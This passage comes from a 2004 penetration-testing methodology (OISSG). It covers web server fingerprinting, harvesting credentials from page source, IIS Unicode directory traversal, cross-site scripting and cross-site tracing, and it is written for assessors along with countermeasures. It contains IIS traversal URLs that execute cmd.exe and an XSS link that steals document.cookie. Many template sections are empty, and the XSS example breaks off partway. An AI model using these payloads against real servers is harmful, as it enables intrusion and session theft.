As the server was not configured properly, It has default directories. Whisker catch it as IIS

5.0 is running as marked above.

#### **Countermeasures**

Stop access on default pages of the server.

#### **Tool[s]**

• browser, Whisker

**Further Reading[s]**



# **P.5.5 Identifying Web Server vendor and version – By Determine the extension of web pages on the web server**

#### **Description**

It is very important to check extension of the web pages on web server. This will help a lot in determining the Web server and the OS on which web server is running. It is also possible to give any extension but normally people keeps the default extensions. Though this is not a full proof solution but it is one of the way to determine the server

#### **Pre-requisite[s]**

#### **Examples/Results**

#### **Analysis/Conclusion/Observation**

My Experience suggest following, like asp pages are normally ported on IIS where aspx and asmx pages are ported on IIS 5.1 onwards. Following are few of them.

.cfm – Cold Fusion

 $.$ asp  $-$  IIS

.aspx – IIS 5.1 onwards

#### **Countermeasures**

#### **Tool[s]**

**Browser** 

#### **Further Reading[s]**

#### **Remarks**

It is also possible to port asp pages in apache. Moreover, extension does not mean anything in the world of linux so one can not take decision just by analyzing extension.



# **P.5.6 Identifying Web Server vendor and version - Identify Web Server directory structure**

#### **Description**

Once detection of web server and modules on the web server, The next step is to determine the directory structure in the server. One can use crawler like blackwidow or web copier for this purpose. But this can be manually determined quite easily by surfing the pages of the site.

**Pre-requisite[s]**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

**Tool[s]**

• Browser.

**Further Reading[s]**



## **P.5.7 Identifying Web Server vendor and version (Continue…)**

#### **Description**

Identifying web server is not enough. While assessment, we also have to Identify other modules running on web server. Sometime it is also possible that server gets sacrifice due to vulnerability of some module running on the server.

**Pre-requisite[s]**

#### **Examples/Results**

*c:\>nc www.oissg.org 80* 

*HEAD / HTTP/1.0* 

*HTTP/1.1 301 Moved Permanently* 

*Date: Sat, 27 Nov 2004 14:42:18 GMT* 

*Server: Apache/1.3.28(Unix) mod\_auth\_passthrough/1.8 mod\_log\_bytes/1.2 mod\_bwlmited/1.4 PHP/4.3.2 FrontPage/5.0.2.2634 mod\_ssl/2.8.15 OpenSSL/0.9.6b* 

*Location: http://www.oissg.org/* 

*Connection: close* 

*Content-Type: text/html; charset=iso-8859-1* 

**Analysis/Conclusion/Observation**

From the above response header, it can be deduced that some version of apache is running with modules like php, frontpage, ssl. This modules can be exploited later to get the serves shell. It also shows the version of modules which are running. Interesting thing in this response header is it also shows the OS on which web server is running.

**Countermeasures**

• Change the server tag

**Tool[s]**

• Netcat

**Further Reading[s]**

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.OiSSg.Org) Date: 12/25/2004 Page 670 of 1054





# **P.5.8 Copy web site (Offline)**

#### **Description**

Copying the whole WebSite and testing it for vulnerabilities is very convenient for looking various threats like searching particular keyword, searching of valid e-mails, external links etc. Normally, tools are used to copy the Web Site. Working on offline web site helps in many ways like fast response, save bandwidth. could be used to check for the vulnerabilities/threats.

#### **Pre-requisite[s]**

**Examples/Results**





**Countermeasures**

•

**Tool[s]**

• HTTTRACK, BlackWidow, WebCopier, wget

**Further Reading[s]**



## **P.5.9 Test View Source bugs**

Once the site is copied, you can go through the source of the each page and found many information. Page Source can contain following information.

- 1) User names
- 2) Default password
- 3) E-mail address
- 4) Auto redirection information
- 5) External Links

#### **P.5.9.1 FIND USERNAME BY VIEW SOURCE**

#### **Description**

View source can be used to find the user name and password in the source of the web pages. Many times for the sack of convenience the developers store their names in the source in form of comments. These can be found out using the view source and searching for the usernames. One can write a c program or an regex pattern to find out the same.

**Pre-requisite[s]**

#### **Examples/Results**



#### **Analysis/Conclusion/Observation**

As shows in the example, User has wrote his name to mention the developer of the page. If this site name is oissg.org than chances are quite fancy that there is one account called "hemil" on it.

**Countermeasures**

• Never Store username or developer name in comments

**Tool[s]**

• Browser, Editor

**Further Reading[s]**



#### **P.5.9.2 FIND DEFAULT PASSWORD BY VIEW SOURCE**

#### **Description**

#### **Find keyword like "pass" into .html files:**

As explained above, the source code may contain the default passwords stored in the form of comments, the keywords like pass or passwd etc. can be searched to get the information. Also the keywords "pass" can be looked to get the information about the password input field (like length etc.). One can write a c program or use a regex pattern to find out the same.

**Pre-requisite[s]**

#### **Examples/Results**

#### **Analysis/Conclusion/Observation**

In Above point, we got the username as user has mentioned his name. Here he created one password to test his application but smartly he has not mentioned his name. But in a way, he wrote his name at the end of the page. So now we got both username as well as password.

#### **Countermeasures**

Never Store passwords in comments.

**Tool[s]**

Browser, Editor

**Further Reading[s]**





#### **P.5.9.3 FIND EMAIL ADDRESSES**

#### **Description**

The source of web page may contain the e-mail addresses of the developers, vendors or some other persons, which can be of great importance. These addresses can be searched into the source code of the web page. One can write a c program or use a regex pattern to find out the same.

**Pre-requisite[s]**

**Examples/Results**

#### **Analysis/Conclusion/Observation**

In above case, Users intension is not to expose anything but he wrote his email address so anyone can send an email across to him for any modification to the page. But that gives one email address on the site.

#### **Countermeasures**

• Do not write any email addresses in the comments

#### **Tool[s]**

• Browser, Editor

**Further Reading[s]**



#### **P.5.9.4 CHECK HTTP-EQUIV FOR AUTO REDIRECTION**

#### **Description**

HTTP-EQUIV auto redirection can be checked to get the additional information like where the web page is being redirect as well as various other information can be obtained like:

< META HTTP-EQUIV="REFRESH" CONTENT="120">

- Refresh page in browser each 120 seconds.

<META HTTP-EQUIV="PRAGMA" CONTENT="NO-CACHE">

- Don't cache the page in browser or on proxy server.

<META HTTP-EQUIV= "mailto: yourname@yourserver.com" CONTENT="NO-CACHE">Click here to mail me.

- Can be used to compose the mail with appropriate subject to the site vendor etc.

**Pre-requisite[s]**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

**Tool[s]**

•

•

**Further Reading[s]**



#### **P.5.9.5 FIND EXTERNAL LINKS**

#### **Description**

Using the view source option of the user browser external links that were defined in the web page can be retrieved. These links can be used further to evaluate the other related links available in the web page or web site. One need to search for "href" to find the links.

**Pre-requisite[s]**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

**Tool[s]**

•

• Browser, Editor

**Further Reading[s]**



# **P.6 TEST COMMON GATEWAY INTERFACE**





# **P.7 TEST DIRECTORY TRAVERSAL**

## **P.7.1 Test Directory Traversal**

#### **Description**

Tis vulnerability affects all versions of Windows with IIS 5 installed and running and the Personal Web Server 4 on Windows 98. It is also commented that this will work on NT 4. The Directory Traversal vulnerability focuses on the Web service within IIS.

This exploit works by an attacker constructing a URL that would cause IIS to navigate to any desired folder in the same logical drive and access the files in it. This can be achieved by using the Unicode character representations of "/" and "\". This allows a user to traverse the server to any directory on the same logical drive as the web application. In addition to this, unauthenticated users can perform delete, modify or execute task in the directories. This is possible because by default, an attacker will use the IUSR\_machinename account. Which is an default account and who is member of the everyone and users group. By using this method, a remote user with no credentials can get access as the same as a user who could successfully log on. Therefore, any file on the same drive as any web-accessible file that is accessible to these groups, can be manipulated.

#### **Pre-requisite[s]**

#### **Examples/Results**

Http://www.oissg.org/scripts/..%c1%1c.../winnt/system32/cmd.exe?/c+dir Http://www.oissg.org/scripts/..%c0%2f.../winnt/system32/cmd.exe?/c+dir Http://www.oissg.org/scripts/..%c0%af.../winnt/system32/cmd.exe?/c+dir Http://www.oissg.org/scripts/..%c1%9c.../winnt/system32/cmd.exe?/c+dir

**Analysis/Conclusion/Observation**

#### **Countermeasures**

**Tool[s]**

Browser



### **Further Reading[s]**

http://www.infosecwriters.com/texts.php?op=display&id=16#intro



# **P.8 TEST PRODUCT SPECIFIC ISSUES**




# **P.9 CHECK DIRECTORIES WHICH ARE NOT MAPPED IN THE PAGES**



© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Page 685 of 1054





# **P.9.2 Browsable Directories check**

#### **Description**

Browsable directory means showing the list of all files on the directory. If default page is not set for any directory, many web servers keep their directory browsable. This vuln will help in accessing files which are not linked in to web pages and many times led in to exposing unnecessary information.

**Pre-requisite[s]**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

• Stop access of all the directories which are not necessary

**Tool[s]**

• Browser

**Further Reading[s]**



# **P.10TEST INVALIDATED PARAMETERS**

# **P.10.1 Cross Site Scripting**

# **P.10.2 Cross Site Scripting**

#### **Description**

The core of cross-site scripting is that an attacker causes a rightful web server to send a page to a victim's browser that contains malicious script and/or HTML of the attacker's choice. The malicious script runs with the privileges of the script originating from the rightful web server.

 Cross site scripting (also known as XSS and CSS) occurs when a web application gathers malicious data from a user. The data is usually gathered in the form of a hyperlink which contains malicious content within it. The user will most likely click on this link from another Website, web board, email, or from an instant message.

How cross site scripting works?

1) Victim logs into the target site

- *Could occur through social engineering by attacker*
- *Log in to your account to get this special offer!!!*
- 2) Victim then clicks on a URL or visits a web site that includes the malicious code
- 3) Victim user's browser transmits malicious code to the vulnerable script on the target site

as a web request

4) Target site reflects the malicious code back to the victim user's browser in the response to the request

5) Malicious code executes within victim user's browser under the security context of the target site

**How Cross Site Scripting Works?** 



To launch XSS, attacker's script must be sent to the victim Three Ways to send attacker's script to victim:

- Inter-user communication within the target site (i.e., message board, etc.)
- URL provided on a third-party web site (either clicked on by victim user or automatically loaded when visiting a malicious web site.)
- URL embedded in an email or newsgroup posting.

#### **Pre-requisite[s]**

#### **Examples/Results**

*Examples of an HTML link that causes the user to send malicious data to another site: <A HREF="http://CSS-Vulnerable.com /display.asp? Name = <SCRIPT> alert (document.cookie) </SCRIPT> Click here </A> [Malicious Script is appended in the URL.] <A HREF="http://CSS-vulnerable.com /display.asp? Name = <SCRIPT SRC=* 

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissg.org) Date: 12/25/2004 Page 689 of 1054







# **P.10.3 Cross Site Tracing**



</script>

<INPUT TYPE=BUTTON OnClick="sendTrace();" VALUE="Send Trace Request">





¾ XST enabled link

 $\triangleright$  The server must support the TRACE method (which many do).

¾ Browser should support some kind of scriptable object capable of making an HTTP request.

¾ No need for a dynamic HTML page on the target site which redisplayed HTML content unfiltered.

**Examples/Results**

**Analysis/Conclusion/Observation**

**Countermeasures**

Disable TRACE method on the web server

**Tool[s]**

**Further Reading[s]**



# **P.11URL MANIPULATION**

